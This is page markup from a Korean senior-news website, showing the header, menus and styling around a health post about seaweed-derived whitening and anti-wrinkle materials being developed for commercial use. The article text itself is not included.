<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
</div>




    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cheonan-senior.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>

            </div>

            


    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="6589" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>


        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-124"
                    class="post-124 tdb_templates type-tdb_templates status-publish post"
                    itemscope itemtype="https://schema.org/Article"
                     data-post-url="https://cheonan-senior.com/health/6589/"
                     data-post-edit-url=""
                     data-post-title="해조류서 미백·주름 개선 소재 개발, 상용화 추진"
                >
	                
                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }.tdi_5,
				.tdi_5 .tdc-columns{
				    display: block;
				}.tdi_5 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_5{
padding-top:25px !important;
}

.tdi_5 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7{
                    vertical-align: baseline;
                }.tdi_7 > .wpb_wrapper,
				.tdi_7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_8 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_8{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://cheonan-senior.com/">홈</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="모든 게시글 보기 건강" class="tdb-entry-crumb" href="https://cheonan-senior.com/category/health/">건강</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://cheonan-senior.com/",
                                "name": "홈"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://cheonan-senior.com/category/health/",
                                "name": "건강"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_13 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

.tdi_13{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_13 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_13 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_13 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_13 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_13 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_13 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_13{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_13 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://cheonan-senior.com/category/health/" ><span class="tdb-cat-bg"></span>건강</a><a class="tdb-entry-category" href="https://cheonan-senior.com/category/health/health-information/" ><span class="tdb-cat-bg"></span>건강상식</a></div></div><div class="td_block_wrap tdb_title tdi_14 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>

/* inline tdc_css att */

.tdi_14{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_14{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_14{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_14 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_14 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_14 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_14{
					text-align: left;
				}.tdi_14 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_14 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_14 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">해조류서 미백·주름 개선 소재 개발, 상용화 추진</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>

/* inline tdc_css att */

.tdi_15{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_15 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_15 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_15 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_15 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://cheonan-senior.com/author/cheonan/" title="관리자"><img alt='' src='https://secure.gravatar.com/avatar/5a1973588b9f041aea0a7a927b56d43c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a1973588b9f041aea0a7a927b56d43c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://cheonan-senior.com/author/cheonan/">관리자</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_16{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_16 svg{
                    width: 14px;
                }.tdi_16 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-16T17:29:58+09:00">2022-12-16</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_17{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_17 i{
                    font-size: 10px;
                }.tdi_17 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_17 a{
					color: #444;
				}.tdi_17 a svg,
				.tdi_17 a svg *{
					fill: #444;
				}.tdi_17 a:hover{
					color: #008d7f;
				}.tdi_17 a:hover svg,
				.tdi_17 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_17 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://cheonan-senior.com/health/6589/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

.tdi_18{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_18{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_18 i{
                    font-size: 14px;
                }.tdi_18 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-6589">26</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">

		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
